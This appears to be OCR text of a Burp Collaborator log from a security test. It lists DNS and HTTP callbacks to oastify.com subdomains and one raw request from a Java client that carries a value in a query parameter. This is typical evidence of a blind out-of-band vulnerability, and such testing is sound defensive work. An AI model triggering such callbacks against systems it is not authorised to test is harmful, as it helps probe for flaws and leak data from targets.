 # Time Type Payload Comment
17 2022-Oct-06 02:58:36 UTC DNS ydfeqeh346bchpwb2elv70gnbeh95y
18 2022-Oct-06 02:58:36 UTC DNS ydfeqeh346bchpwb2elv70gnbeh95y
5 2022-Oct-06 02:30:58 UTC HTTP 7ainnnec1f8leytkzni449dw8nef24
6 2022-Oct-06 02:30:59 UTC HTTP 7ainnnec1f8leytkzni449dw8nef24
7 2022-Oct-06 02:30:59 UTC HTTP 7ainnnec1f8leytkzni449dw8nef24
10 2022-Oct-06 02:33:49 UTC HTTP f2ivfv6ktn0t66lsrvacwh540v6oud
13 2022-Oct-06 02:35:16 UTC HTTP 8z8oco3dqgxm3ziloo75ta2xxo3ir7
14 2022-Oct-06 02:35:29 UTC HTTP 8z8oco3dqgxm3ziloo75ta2xxo3ir7
16 2022-Oct-06 02:36:28 UTC HTTP 8z8oco3dqgxm3ziloo75ta2xxo3ir7
19 2022-Oct-06 02:58:36 UTC HTTP ydfeqeh346bchpwb2elv70gnbeh95y
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?x=2f384f8f2c20 HTTP/1.1
2 User-Agent: Java/17.0.3
3 Host: ydfeqeh346bchpwb2elv70gnbeh95y.oastify.com
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7
Search...
0 highlights
Inspector
Selection 12
Selected text
2f384f8f2c20
Request Attributes 2
Request Query Parameters 1
Request Headers 4
Close